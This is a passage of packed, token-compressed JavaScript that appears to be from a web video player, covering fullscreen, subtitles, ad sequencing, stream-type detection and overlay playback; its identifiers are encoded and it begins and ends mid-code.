if(1Q.ra){1Q.ra()}G if(1Q.rB){1Q.rB()}G if(1Q.tg){1Q.tg()}G if(1Q.th){1Q.th()}if(!o.6L){F.oh(K)}};F.tj=E(x){C 2M=K;C d4=o.9M/x;if(J(o.7b)){3j{H(o.7b,{\'1b\':d4})}3c(aD){2M=I;1z("jp yB yD")}}if(!2M){o.4r=x;o.92=d4;if(o.4r>0){H(o.1F,{\'1b\':d4})}js("1b",d4)}if(o.2o&&!o.2t){o.4n=d4;o.2o.2C()}};F.oh=E(x){if(gP||x){o.2t=K;if(!o.6L){if(J(o.7b)){3j{H(o.7b,{\'1e\':\'pK\',\'1a\':0,\'1i\':0,\'5c\':\'sz\'});H(o.7b,o.rq);H(o.7b,{\'Y\':o.an,\'1b\':o.j9})}3c(aD){}}H(o.1P,{\'Y\':o.an,\'1b\':o.j9,\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'5c\':\'sz\'});3j{1Q.a3.B.6C=\'2I\';1Q.sA=E(e){R I}}3c(aD){}}o.U.91();if(o.oo){1j(o.oo)}if(v.nd==1){H(o.1P,{\'6d\':v.jh});if(v.cO==1){o.1P.B.6d=\'cO\'}G{H(o.1P,{\'6d\':v.jh})}}if(v.3F.ne==1){gO(K);o.4I=K}8t(o.O.1d());gP=K;js("oe");o.6L=K;o.da=K}};F.4I=E(x){gO(x)};E gO(x){8V={x:0,y:0};if(x){2A.1r("lG",oq,I)}G{4X(dP);2A.5J("lG",oq,I)}}F.8o=E(){v.3E=0;o.U.3b();o.X.pd();o.O.3r(v.1N);if(o.U.9u()){o.U.7k()}if(o.3I){F.4w()}if(J(o.dN)){4X(o.dN);2q o.dN}8t(0);1z("2M");js("2M")};F.5z=E(x){if(J(o.3f)){if(o.3f!=x){o.3f=x;if(v.jN==1){o.46=o.2x[x];if(o.5b){4H.aq("jI",o.46)}}o.O.5z(x);js("4c",o.2x[x]);o.U.k0(x)}}};F.f1=E(){o.U?o.U.f1():\'\'};F.fq=E(x){if(J(o.4O)){if(o.4O!=x){o.4O=x;o.O.fq(x);js("5H",x);o.U.tZ("5H")}}};F.bK=E(x){if(J(o.3A)){if(o.3A!=x){o.3A=x;o.7m=I;o.O.bK(x);js("2n",o.4C[x]);o.U.au()}G{o.3A=-1;v.ku=0;o.7m=K;o.U.au();J(o.2n)?o.4o.3x(o.2n):\'\';2q o.2n}}};F.9F=E(x){o.O.9F(x==o.fY?1:o.8W[x]);o.aC=x};F.wa=E(){8t(o.O.1d());nX()};E 8t(1d){if(o.7m&&J(o.3o)){C 2Q=o.O.2Q();if(2Q){C x=o.3A;if(J(2Q[x])){if(J(2Q[x][1])){C t=2p(1d*10);if(J(2Q[x][1][t])){C y=\'\';y=2Q[x][0][2Q[x][1][t]];if(!J(o.2n)){o.2n=1H(\'1T\');o.4o.1L(o.2n);nX()}if(o.U.jc()){H(o.2n,{"1e":"1S","2e":(v.ew*1)})}G{H(o.2n,{"1e":"1S","2e":(v.ew*1+v.2b.h*1)})}o.2n.22=\'<bo B="\'+(v.pa==1?\'2f-1E:\'+p4(v.gM,v.gQ):\'\')+\'-4A-6z-do-1n: yW;1E:\'+(v.bn.P("#")==-1?\'#\':\'\')+v.bn+\';2N:\'+v.nT+\'px \'+v.nT*2+\'px;2O-6J:\'+v.q4+\'px;2u:0 0;2y-1b:1.8;3L-dv:\'+v.gV+\'">\'+4Q(y)+\'</bo>\';if(v.qp==1){if(o.2t){H(o.2n,{"3L-2T":((v.qr+((2p(v.el)-1t)*v.gU/1t))+"px")})}G{H(o.2n,{"3L-2T":((v.gU+((2p(v.el)-1t)*v.gU/1t))+"px")})}}gS=K}G{if(!gS&&J(o.2n)){o.2n.22=\'\';gS=I}}}}}}}E nX(){if(o.2n){H(o.2n,{"1e":"1S","Y":"1t%","2N-1a":"10%","2N-1X":"10%","1a":0,"1E":v.bn,"2g-fn":"7h","6z-ji":"2O-6z"});o.2n.E3="I";if(v.gT==1){H(o.2n,{"2g-9K":"59 59 J5 J4"})}G{H(o.2n,{"2g-9K":"1M"})}}}C dF=K;E qf(){if(!dF){if(J(v.6X)){if(v.6X!=\'\'){dF=I;C 3y=ar(v.6X);3y.bi=E(){dF=K;if(F.b3==4&&F.5w==4S){ql(F)}G{v.6X=\'\'}};3y.kq=E(e){dF=K;v.6X=\'\'};3y.9v()}}}}E ql(j){3j{C x=j.9D;C 2K=8J();2K=x.2E(\'\\n\');o.5F=[];if(2K[0].P("J3")>-1){1c(i=0;i<2K.V;i++){if(2K[i].P(\'-->\')>-1&&2K[i].P(\':\')>-1){t1=nV(2K[i].1B(0,2K[i].P(\'-->\')));t2=nV(2K[i].1B(2K[i].P(\'-->\')+4,12));aG=\'\';if(i<2K.V-1){aG=2K[i+1];if(aG.P("3u")!=0){aG=v.6X.1B(0,v.6X.kL("/")+(aG.P("/")==0?0:1))+aG}}o.5F.4N({"t1":t1,"t2":t2,"1q":aG})}}o.cQ=I}}3c(e){1z("J1 cm")}}E nV(cK){C 1U=cK.2E(\':\');C 4q=0;1U.V==2?1U.sp("cU"):\'\';1U[0]!=\'cU\'?4q+=1U[0]*h3:\'\';1U[1]!=\'cU\'?4q+=1U[1]*60:\'\';4q+=1U[2].1B(0,2)*1;4q=4q+1U[2].1B(2)*1;R 4q}C 7U;C 9Y;C eE;C 6k;C 3Z;E 8r(x){if(v["f3"+x+"q3"]>0&&o.5b){C tb=4H.7S("iY"+x+"mw"+v.d);if(tb){C ct=1O 9a();o.cX=ct.d0();if((ct.d0()-tb)/J2<v["f3"+x+"q3"]){R K}}}if(o.dO.P("bJ")!=-1&&v.2o==1&&!o.gW&&v[x+\'s\']==1){if(x=="3B"&&J(v.3B)){if(v.3B!=""){if(o.dt){1z("9U");js("J6");3Z=[];o.5t="9U";C gR=v.3B.2E(" or ");if(gR.V>1){v.3B=gR[3g.7V(3g.7D()*gR.V)]}C 3B=v.3B.2E(" 9b ");o.og=3B.V;o.oa=1;C 6H=(v.dX==1&&J(v.o0)?v.o0:\'\').2E(" 9b ");C y={nM:"3B",26:6H[0],2z:[],qR:{qQ:v.dX,qW:v.nJ,qY:v.nO,U:(v.nR==1?0:1),qC:(v.nQ==1&&6H[0]!=\'\'?3q("nP"):"")},3l:3B[0],gL:K,eq:v.eq};2q v[x];v[x]=2c;o.2o=1O gN();o.2o.Go(y);if(3B.V>0){3B.eP();v.3B=3B.bM(\' 9b \')}if(6H.V>0){6H.eP();v.o0=6H.bM(\' 9b \')}R I}G{2q v[x];v[x]=2c}}}if(x=="bt"&&J(v.bt)){if(v.bt!=""){if(o.dt){1z("eX");js("J7");3Z=[];o.5t="eX";C 6H=(v.dX==1&&J(v.qS)?v.qS:\'\');C y={nM:"bt",26:6H,2z:[],qR:{qQ:v.dX,qW:v.nJ,qY:v.nO,U:v.nR,qC:(v.nQ==1&&6H!=\'\'?3q("nP"):"")},3l:v.bt,gL:K,eq:v.eq};2q v[x];v[x]=2c;o.2o=1O gN();o.2o.Go(y);R I}G{2q v[x];v[x]=2c}}}if(J(o.2o)||J(o.6P)){js("qE",x);R I}G{if(J(v[x])){if(v[x].8i().P(".")>-1){js("qE",x);o.X.d5();x!="6Q"?n0():\'\';7U=0;9Y=0;eE=x;3Z=v[x].2E(" 9b ");6k=[];o.og=3Z.V;o.oa=1;1c(C i=0;i<3Z.V;i++){3Z[i]=3Z[i].2E(" or ")}v[x+"d8"]=v[x];2q v[x];o.5t=x;o.2o=1O gN();o.6P=1O fs();if(v.o6==1){1c(C i=0;i<3Z.V;i++){C n=i==0?1:0;if(3Z[i].V>n){1c(C j=n;j<3Z[i].V;j++){C 4Y=4Q(3Z[i][j]);6k[4Y]=1O fs(I);6k[4Y].eQ(4Y,x)}}}}o.6P.eQ(4Q(3Z[0][0]),x);R I}G{R K}}G{R K}}}G{R K}};E qJ(x,d){if(J(o.5Q)&&v.qI==1){C y;1c(C i in o.5Q){if(o.5Q.2r(i)){if(!J(o.5Q[i].o4)&&J(o.5Q[i].1d)&&J(o.5Q[i].2o)){C z=o.5Q[i].1d.8i();if(z){if(z.P("%")>0){if(d>0){z=2p(z.1B(0,z.P("%")))*d/1t}G{z=-1}}G{z=2p(z)}if(x>=z){if(v.qG>0&&z>-1){if(x-z>=v.qG){z=-1}}if(z>-1){y=o.5Q[i].2o;v.6Q=o.5Q[i].2o;if(8r("6Q")){o.5Q[i].o4=I;1n}}}}}}}}};F.Jc=E(x){2q o.6P;1z("bJ 43");js("Jb",o.5t);if(J(o.2o)){if(o.2v){o.O.3b();o.U.3b()}if(v.3E==0&&v.Ja==1&&o.O.1d()==0&&o.O.1o()==0){v.3E=1;o.O.kE()}if((!o.2o.J8()||x.gL)&&o.op>0){1z("bJ J9");o.2o.4h();2q o.2o;o.2o=1O gN()}o.op++;o.2o.Go(x)}G{1z("bJ IZ")}};F.IR=E(){js(\'IQ\',o.5t);1z("bJ 1J");o.og--;dJ()};F.dJ=E(){dJ()};F.IP=E(x){if(v[o.5t+"d8"]){1c(C i=0;i<3;i++){v[o.5t+"d8"]=v[o.5t+"d8"].2H(x+(i==0?\' 9b \':(i==1?\' or \':\'\')),\'\')}}};E dJ(){if(3Z.V>0){if(9Y<3Z[7U].V-1){o.2o?o.2o.pF():\'\';9Y++;C 4Y=4Q(3Z[7U][9Y]);C cg=od(4Y);if(cg==\'gX\'){o.6P=1O fs();o.6P.eQ(4Y,o.5t)}if(cg==\'1J\'){dJ()}}G{bv()}}G{bv()}}E od(4Y){C x=\'gX\';if(v.o6==1){if(6k[4Y]){C y=6k[4Y].8G();2M=I;if(y==\'43\'){o.6P=6k[4Y];1z("bJ IN");6k[4Y].je()}G{if(y==\'\'){x=\'ok\';o.6P=6k[4Y];6k[4Y].IO()}if(y==\'1J\'){x=\'1J\'}}}}R x}F.IS=E(x){3Z.xz(7U+1,0,[x]);o7(x)};F.IT=E(x){3Z[7U].4N(x);o7(x)};F.bv=E(x){bv(x)};E o7(x){if(v.o6==1&&6k){6k[x]=1O fs(I);6k[x].eQ(4Q(x),o.5t)}}E bv(gY){C 2M=K;if(eE=="9U"){if(v.o9>0){if(o.nh>0&&o.ni>=v.o9){2M=I}}}if(3Z.V>7U+1&&!2M){o.2o.pF();7U++;o.oa++;9Y=0;C 4Y=4Q(3Z[7U][0]);C cg=od(4Y);if(cg==\'gX\'){o.6P=1O fs();o.6P.eQ(4Y,eE)}if(cg==\'1J\'){bv(gY)}}G{n4();o.U.7f();if(J(o.2o)){o.2o.4h();2q o.2o}2q o.6P;3Z=[];9Y=0;7U=0;js("IY",o.5t);if(v.IX==1){if(o.ng){o.ng.nZ();o.ng=2c}}eE=\'\';o.ni=0;o.nh++;if(o.5t=="9U"||(o.5t=="f8"&&v.eU==1)||o.5t=="6Q"){if(v.3l!=\'?\'){o.O.cs();if((o.2w=="4b"&&!o.n3&&o.1x.6W)||gY==\'gY\'){}G{o.X.2G(1)}}}if(o.5t=="eX"){8O()}o.n3=K;2q o.5t}};F.nB=E(){C x=[\'9U\',\'f8\',\'eX\'];1c(C i=0;i<x.V;i++){if(J(v[x[i]+"d8"])){v[\'f3\'+x[i]+\'sn\']--;if(v[\'f3\'+x[i]+\'sn\']>0){v[x[i]]=v[x[i]+"d8"]}}}};F.j5=E(){n0();if(J(o.6S)){o.6S.4h();o.6S=5p}o.6S=1O IW()};F.IU=E(){n4();o.6S.4h();o.6S=5p};E n0(){o.at=1H("1T");o.1P.1L(o.at);H(o.at,{"Y":"1t%","1b":"1t%","1e":"1S","1i":0,"1a":0,"2f":"#3p","1v":0.1});o.at.B.5c=3n};E 7c(){if(J(o.1W)){1j(o.1W);H(o.1W,{"1v":v.i2});o.U.6j()}};F.oV=E(){if(J(o.1W)){1m(o.1W);H(o.1W,{"1v":0})}};F.7c=E(){7c()};E n4(){if(o.at){o.1P.3x(o.at);2q o.at}};E tn(x){if(v.tp==1){1c(C i=0;i<6i.V;i++){if(6i[i].3N("id")!=v.id){6i[i].3N(\'62\')}}}eB=v.id}E n8(x){C y=4W.4V(x).V;if(y>0){x=nl(x,y,\'\',-1)}R x}E nl(x,y,p,j){if(J(x[\'1k\'])){x=x[\'1k\'];y=x.V}1c(C i=0;i<y;i++){if(J(x[i][\'id\'])){x[i][\'as\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(J(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!J(x[i][\'5q\'])?o.fh=x[i][\'id\']:\'\';if(!J(o.fh)){j==0&&!J(x[i][\'5q\'])?o.fh=x[i][\'id\']:\'\'}x[i][\'fb\']=p;x[i][\'uT\']=j;x[i][\'f4\']=i;if(J(x[i][\'tu\'])){x[i][\'1V\']=x[i][\'tu\'];C q1=x[i][\'3l\']?x[i][\'3l\'].P(\'[\'):0;C q2=x[i][\'3l\']?x[i][\'3l\'].P(\']\'):0;if(q1>0&&q2>0){C s1=x[i][\'3l\'].1B(q1+1,q2-q1-1);C s2=s1.2E(",");C s3=\'\';1c(C k=0;k<s2.V;k++){s3+="["+s2[k]+"]"+x[i][\'3l\'].2H("["+s1+"]",s2[k])+(k<s2.V-1?",":\'\')}x[i][\'3l\']=s3}}o.1y[x[i][\'id\']]=x[i];if(J(x[i][\'1k\'])){x[i][\'5q\']=x[i][\'1k\']}if(J(x[i][\'5q\'])){C z=4W.4V(x[i][\'5q\']).V;if(z>0){x[i][\'5q\']=nl(x[i][\'5q\'],z,x[i][\'id\'],i)}}}R x}E t3(){C x=[];if(J(v.4z)){if(v.4z.P("x-")!=0){1c(C y in o.1y){if(o.1y.2r(y)){if(o.1y[y].as==v.4z){v.4z=y}}}}if(J(o.1y[v.4z])){x=o.1y[v.4z]}G{x=o.1k[0];if(v.4z==o.t0){o.2S=2c}}}G{x=o.1k[0]}1c(C i=0;i<10;i++){if(J(x[\'5q\'])){x=x[\'5q\'][0]}G{1n}}v.4z=x.id;if(v.4z==o.t0){x.1G=2c}R x}E 8O(){9J("3W","8O",I);o.X.nB();if(o.5b&&v.d9==1){o.3t.mj(0,o.O.1o())}if(o.U.iy()){if(v.1k.fp==1&&o.U.dc()){o.U.bZ();if(o.2v&&o.1x.6W&&o.2w!="a8"){}}G{if(v.1k.vh==1&&!o.U.dc()){o.O.4h();o.U.ix()}if(v.1k.vp==1){!o.U.ac()?o.U.9m():\'\'}7c();js("td")}}G{7c();js("td")}}E nA(){C nG=3g.7V(9a.bd()/3n);C nF=(J(v.sk)?v.sk:0)+2p(o.O.1d());C 1I=0;o.1x.k1?1I=1:\'\';o.1x.6W?1I=2:\'\';o.1x.av?1I=3:\'\';o.1x.rs?1I=4:\'\';o.1x.tv?1I=5:\'\';C 1q=v.ax.2H("[nG]",nG);1q=1q.2H("[nF]",nF);1q=1q.2H("[Je]",1I);C eZ=1Q.1H("4Z");eZ.8S(\'2X\',1q);eZ.8S(\'1b\',\'59\');eZ.8S(\'Y\',\'59\');o.1P.1L(eZ)}};C sf=E(1q){C 1q;C 4F;C ha;C 6A;C cE="";C nm;C 9P=K;C O;C 2B;o.8E=1;C nE;C 2Q=[];if(2V(1q)==\'6U\'){1q=4Q(1q);if(1q.P("[{")==0){3j{1q=1q.2H(/eA\'qt/ig,\'"\');1q=5G.7w(1q)}3c(e){e4.1z(e);1q="rm 5G"}}if(1q.P("#2")==0){1q=b2(1q)}if(1q.P("#3")==0&&1q.P(v.f7)>0){1q=de(1q)}if(1q.P("#0")==0){1q=h8(1q)}if(v.db==1){1q=db(1q)}if(1q.P(".8g")>0||1q.P("Jx.9r")>0){if(1q.P(\'//.8g//\')>0){1q=1q.2H(\'//.8g//\',\'\');v.3l=1q}C 3y=ar(1q);3y.bi=E(){if(F.b3==4&&F.5w==4S){9m(F)}G{4G("1k cv eo or kw gv")}};3y.kq=E(e){4G("1k cv eo or kw gv")};3y.9v();nE=I}}o.4o=1H("1T");H(o.4o,{"1e":"1S","Y":"1t%","1b":"1t%"});o.1P.1L(o.4o);if(v.rQ==1){if(v.mq==1&&o.1x.2i){}G{3v(o.4o);v.2b.1m=0}}if(!nE){nx()}E 9m(x){if(x.9D){C y=x.9D;if(y.P("#2")==0){y=b2(y)}if(y.P("#3")==0&&y.P(v.f7)>0){y=de(y)}y=y.2H(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");3j{1q=5G.7w(y)}3c(e){4G("Jv 5G")}if(J(1q.aY)){1q=Jt(1q)}if(o.U){if(v.1k.hq==1){if(!o.U.ac()){o.U.ki()}}}nx();2C();js("1k")}}E nx(){1q=o.X.6o(1q);1q&&1q!=\'?\'?6o(1q):\'\'}E 4G(x){1z("cm: "+x);C y=I;if(4F){if(4F.V>0){6A++;y=6A>4F.V-1;if(!y){C z=K;if(o.2w!=hb(4F[6A])||o.2w!=\'a8\'){if(o.2v){o.X.8o();z=I}}1z("Ju pN");6o(\'or\');O.2G()}G{if(v.9c==1){y=K;rH()}}}}if(y){v.ga==1?9J("1J","cm",I):\'\';if(v.rg&&!o.cS){if(v.Jy==1&&x=="cv eo"){o.j4.8g(v.Jz)}G{o.j4.8g("cm: "+x)}}o.cS=I;o.2v?o.U.3b():\'\';J(o.1W)?o.X.7c():\'\';js("1J",x)}};E rH(){1z("cm eV JD");J(o.f9)?4x(o.f9):\'\';o.f9=2j(E(){o.X.eV()},v.np*3n)}F.4G=E(){4G(O.lw())};F.7E=E(){1z("h7");C x=K;if(O.1o()>0&&!o.5o){C 1d=o.qk;if(1d+10<O.1o()){1z(\'JC (k8)\');js("k8");O.2G();O.3C(1d);x=I}}if(!x){o.X.h7();js("3W")}};F.bb=E(){v.ox==1?o.X.oV():\'\';o.U.2G();if(!9P){9P=I;2j(E(){o.O.eG()},5a)}if(v.JB==1&&J(v.l9)){if(v.l9.V>5){l6();4X(nm);nm=7z(l6,v.sd*3n)}}js("2v")};F.eG=E(){if(v.mq==1){if(o.X.eG()){o.c6=O.m9();o.U.6j()}}};F.9H=E(){o.U.3b()};F.8B=E(){};F.fI=E(){1z("JA")};F.fH=E(){1z("nr");o.X.nr();o.eH?js("5O",o.eH):\'\'};F.9O=E(){1z("ns");o.X.ns()};F.8C=E(){if(O){1z("6u",O.1o());o.X.6u(O.1d(),O.1o());js("1o",O.1o());if(J(o.h9)){o.X.fq(o.h9);2q o.h9}}};F.b4=E(){};F.7C=E(){1z("d5");o.X.d5();js("9l")};F.fF=E(){};F.8B=E(){o.X.7f();js("1d",O.1d());if(v.1D.on==1&&J(v.rJ)&&O.1d()>0){if(!J(o.2B)){o.2B=1H("1T");v.1D=3J(v.1D,\'2u\',\'2u\');H(o.2B,{"2f":"#"+v.1D.54,"2O":v.1D.2O+"px 5u #"+v.1D.7o,"6g":"3O","1e":"1S","Y":v.1D.Y});if(v.1D.rI>0){H(o.2B,{"6z-9K":"iL 59 "+v.1D.rI+"px 4a(0,0,0,0.5)"})}if(v.1D.1e=="1i-1a"||v.1D.1e=="1a"){H(o.2B,{"1i":v.1D.4L-v.1D.5N,"1a":v.1D.2W-v.1D.3z})}if(v.1D.1e=="1i-1X"||v.1D.1e=="1X"){H(o.2B,{"1i":v.1D.4L-v.1D.5N,"1X":v.1D.3z-v.1D.2W})}if(v.1D.1e=="2e-1a"){H(o.2B,{"2e":v.1D.5N-v.1D.4L,"1a":v.1D.2W-v.1D.3z})}if(v.1D.1e=="2e-1X"){H(o.2B,{"2e":v.1D.5N-v.1D.4L,"1X":v.1D.3z-v.1D.2W})}!o.5K&&v.1D.1m==1?1m(o.2B):\'\';o.1P.1L(o.2B)}if(!J(2B)){2B=1O l0(v.rJ,o.2B,I);o.2B.1r("26",q7,K)}}};F.nv=E(){if(o.2w=="4b"){O.hK()}};F.hK=E(){if(o.2w=="4b"&&O){R O.43()}G{R I}};F.gC=E(){R O.gC()};F.gy=E(){R O.gy()};F.5z=E(x){1z("Js",x);if((o.2w=="a8"||(o.2w=="1R"&&(v.8F==0||7K()<2))||(o.2w=="1Y"&&(v.aP==0||9R()<2)))&&J(o.4l[x])){C 1d=F.1d();o.2S=1d;o.X.3C(1d,K);6o(o.4l[x]);o.X.2G()}if(o.2w=="1R"&&v.8F==1&&7K()>1){O.qL(x)}G if(o.2w=="1Y"&&v.aP==1&&9R()>1){O.p8(x)}G if(o.2w=="4b"){O.wY(x)}};F.bK=E(x){if(J(o.3o[x])){1z("8t",x);o.3A=x;if(o.5b&&v.kI==1){if(J(o.4C[x])){4H.aq("kM",o.4C[x])}}ks()}};F.9F=E(x){1z("Jr",x);O.hM(x)};F.rX=E(){if(o.5y&&o.7m){O.r0(o.3o[o.3A],o.4C[o.3A])}};F.rU=E(){O.qX()};F.fq=E(x){1z("Jj",x);if(o.cA.V>0){C 1d=F.1d();o.2S=1d;o.X.3C(1d,K);6o(o.cA[x]);o.X.2G()}G{if(o.2w=="1R"&&v.eh==1){O.qB(x)}G if(o.2w=="1Y"&&v.gn==1){O.r3(x)}}};F.kY=E(){C x=o.2x[o.3f];x==2c?x=\'\':\'\';C y=eT()&&v.ee==1&&v.8F==1;R(y?\'\'+3q("2I")+\' \':\'\')+x};F.kO=E(){C x=o.6R[o.4O];x==2c?x=\'\':\'\';R x};F.eT=E(){R eT()};E eT(){C x=K;if(o.2w=="4b"){x=O.2I()}if(o.2w=="1R"&&v.8F==1&&7K()>1&&v.ee==1){x=O.2I()}if(o.2w=="1Y"&&v.aP==1&&9R()>1){x=O.2I()}R x}E 7K(){if(o.2w=="1R"){R O.7K()}G{R 0}}E 9R(){if(o.2w=="1Y"){R O.9R()}G{R 0}}F.5i=E(x){if(o.2w=="4b"){O.5i()}};F.2T=E(){R O.2T()};F.9c=E(){1z(\'9c\');o.9W=0;v.47=1;6o(1q)};if(!J(o.1W)){kG()}if(J(v.1W)){if(v.1W!=\'\'){7L(v.1W,o.1W,v.h6)}G{2q v.1W}}E 8G(){cE=O?O.5w():\'\'}E pB(1q){4F=1q.2E(" or ");1c(C i=0;i<4F.V;i++){if(4F[i].P(" 9b ")>-1){ha=4F[i].2E(" 9b ");4F[i]=ha[7D(0,ha.V-1)]}}6A=0}E pS(){8G();if(cE=="5l"||o.5o){o.X.oH()}if(cE!=""){o.X.lh()}}E kG(){if(o.1W){o.1P.3x(o.1W)}o.1W=1H("1T");H(o.1W,{"3O-2z":"1M","1v":v.i2,3K:"1v 0.5s"});if(v.rh==1){v.Jh==1?o.1W.B.5c=1t:\'\';H(o.1W,{\'Y\':v.tf,\'1b\':v.oP});C x={"2u":v.tm};x=3J(x,\'2u\',\'2u\');if(v.cB.P("1X")>-1){aV=1;H(o.1W,{\'1e\':\'1S\',\'1X\':x.3z-x.2W})}G{H(o.1W,{\'1e\':\'1S\',\'1a\':x.2W-x.3z})}if(v.cB.P("1i")>-1){H(o.1W,{\'1i\':x.4L-x.5N})}if(v.cB.P("2e")>-1){H(o.1W,{\'2e\':x.5N-x.4L})}if(v.cB=="1X"||v.cB=="1a"){H(o.1W,{\'1i\':\'50%\',\'2u-1i\':-v.oP/2+x.4L-x.5N})}if(v.sV>0){H(o.1W,{\'2O-6J\':v.sV})}if(v.oM!=-1){H(o.1W,{\'2f\':v.oM})}}G{H(o.1W,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'Y\':\'1t%\',\'1b\':\'1t%\'})}o.1P.1L(o.1W)}E 6o(x,y){if(x.P(\'{\')>-1&&x.P(\'}\')>-1&&x.P(v.oY)>-1){C z=x.2E(v.oY);o.cA=[];1c(C i=0;i<z.V;i++){o.6R[i]=z[i].1B(z[i].P("{")+1,z[i].P("}")-1);o.cA[i]=z[i].1B(z[i].P("}")+1);if(J(v.cV)){if(v.cV==o.6R[i]){o.4O=i}}}x=o.cA[o.4O]}x&&x.V>2?pB(x):\'\';C ft=o.2w;if(4F.V>0){o.2w=hb(4F[6A]);C cI=K;if(J(y)){cI=I}1q=4F[6A];if(!cI&&x!=\'x\'&&O&&o.2w==ft&&(ft=="a8"||ft=="ae"||ft=="1R")){O.2X(4F[6A]);1z("2X")}G{1z("1O");oK();qy(4F[6A])}if(v.8I==1){if(o.5y){o.8I=1O Jg()}G{o.8I=2c}}if(o.fY){if(o.aC!=o.fY){O.hM(o.8W[o.aC])}}}4X(o.oB);o.oB=7z(pS,o.oJ);if(J(v.2n)){if(v.2n!=\'\'){bV(v.2n)}}}E hb(x){C 1I="a8";if(x){if(x.P(".rF")>0){1I="1R"}G if(x.P(".rw")>0){1I="1Y"}G if(x.P(".ce")==x.V-4){1I="ce"}G if(x.P(\'4b.9r/\')>-1||x.P(\'oE.be/\')>-1){1I="4b";if(v.mn==1){C y=\'eI://4Z.4b.9r/vi/\'+lS(x)+\'/\';p7(y+\'pf.hH\',E(z){z>1t?v.1W=y+\'pf.hH\':v.1W=y+\'Jk.hH\';if(o.1y){o.1y[o.3Q][\'1W\']=v.1W}v.47==1||9P?\'\':7L(v.1W,o.1W,v.h6)})}}G if(x.P(\'ae.9r/\')>-1){1I="ae"}}o.5y=1I=="a8"||1I=="1R"||1I=="1Y";R 1I}E p7(1q,pH){C 4Z=1O Jl();4Z.bi=E(){pH(F.1b)};4Z.2X=1q}E qy(x){o.2w=hb(x);o.md=K;if(o.5y){O=1O l0(x,o.4o,K)}if(o.2w=="4b"){O=1O pV(x,o.4o)}if(v.ae==1&&o.2w=="ae"){O=1O Jq(x,o.4o)}if(o.2w=="ce"){O=1O Jp(x)}o.U?o.U.u1():\'\';C t=0;if(J(v.1o)){if(o.3t&&v.d9==1&&!o.1G){t=o.3t.8H().t}2j(E(){o.X.6u(t,v.1o)},1t)}}E oK(){if(O){O.4h();2q O;O=5p;cE="8N"}if(2B){2B.4h();2q 2B;2B=2c;o.1P.3x(o.2B);o.2B=2c}};F.4h=E(){oK()};F.6o=E(x,y){6o(x,y)};F.7L=E(x){7L(x,o.1W,v.h6)};F.2G=E(){if(O){if(o.5o){o.56.2G()}G{O.2G();v.ox==1?o.X.oV():\'\'}if(J(2B)){2B.2G()}}G{2j(F.2G,5a)}};E q7(W){W.jy();2A.W?2A.W.5g=I:\'\';C 1U=O;O.mG(I,o.2B);2B.mG(K,o.4o);O=2B;2B=1U;O.2G();2B.2G();js("1D")}F.mp=E(){if(J(o.2B)){if(v.1D.1m==1){1m(o.2B)}G{if(v.1D.1e.P("2e")>-1){H(o.2B,{"2e":v.1D.5N-v.1D.4L-v.2b.h})}}}};F.mu=E(){if(J(o.2B)){if(v.1D.1m==1){1j(o.2B)}G{if(v.1D.1e.P("2e")>-1){H(o.2B,{"2e":v.1D.5N-v.1D.4L})}}}if(v.2b.jG){v.2b.jG=K;o.U.oD(1)}};F.q5=E(){if(J(o.2B)){5r(o.2B)?1m(o.2B):1j(o.2B)}};F.bN=E(){if(o.5y&&o.4f){O.4f()}};F.bc=E(){if(o.5y&&o.6l){O.6l()}};F.hN=E(){if(O){lm(0);O.hN()}};F.cs=E(){O.cs()};F.3b=E(){if(o.5o){o.56.3b()}G{O?O.3b():1z("Jo")}if(J(o.2B)){2B.3b()}};F.i7=E(){o.X.3C(0,K);J(o.1W)?o.X.7c():\'\';6o(\'x\')};F.aF=E(){O?O.aF():\'\'};F.3C=E(x){if(O){if(o.5o){o.56.3C(x)}G{O.3C(x)}}};F.4w=E(){if(O){O.4w();o.5o?o.56.4w():\'\'}};F.5R=E(){if(O){O.5R();o.5o?o.56.5R():\'\'}};F.3r=E(x){O?O.3r(x):\'\';if(o.5o){o.56.3r(x)}};F.gg=E(){R O?O.gg():K};F.6f=E(){R O?O.6f():K};F.5w=E(){R cE};F.8N=E(){C x=K;if(O){if(O.1d()>0){x=O.1d()==O.1o()}}R x};F.1d=E(){C x=0;if(O){x=O.1d();if(o.5o){C y=o.56.6h();y?x=y:\'\'}G{if(O.1o()>0&&x!=O.1o()){o.qk=x+0.Jm}}R x}G{R 0}};F.1o=E(){C x=0;if(O){x=O.1o();x==0&&J(v.1o)?x=v.1o*1:\'\';if(o.5o){C y=o.56.6u();y?x=y:\'\'}}R x};F.bs=E(){R O?O.bs():0};F.Jn=E(){kG()};F.kE=E(){if(o.5y){O.3E()}};F.1K=E(x){if(cH(x).P(":")>0){C y=x.2E(":");C z0=o.3h/o.4n;C z=y[0]/y[1];if(z0!=z){if(o.5y){if(v.tw==1){H(O.5e(),{\'4g-cp\':\'eY\'})}G{H(O.5e(),{\'4g-cp\':\'4P\'})}}C w2=o.4n*z;C x2=w2/o.3h;C h2=o.3h/z;C y2=h2/o.4n;if(x2<1){o.8E=5k(x2);H(o.4o,{"2R":"3d("+o.8E+")"})}G{o.8E=5k(y2);H(o.4o,{"2R":"2Z("+o.8E+")"})}o.f5=x}}G{o.8E+=5k(x);H(o.4o,{"2R":"1K("+o.8E+")"})}};F.pU=E(){if(o.5y){H(O.5e(),{\'4g-cp\':\'n2\'})}o.8E=1;H(o.4o,{"2R":"1K(1)"});2q o.f5};F.IM=E(){C x=2c;J(o.3o)?J(o.3o[o.3A])?x=o.3o[o.3A]:\'\':\'\';R x};F.9N=E(){R 9N()};E 9N(){R 4F.V>0?(4F[6A]?4F[6A]:\'\'):\'\'};F.5e=E(){R O.5e()};F.bV=E(x){bV(x)};E bV(x){if(x!=\'\'){C 1G=0;C h0=\'\';o.3o=x.2E(",");o.4C=[];o.3A=-1;if(jZ()&&v.kI==1){if(4H.7S("kM")!=5p){h0=4H.7S("kM")}}1c(C 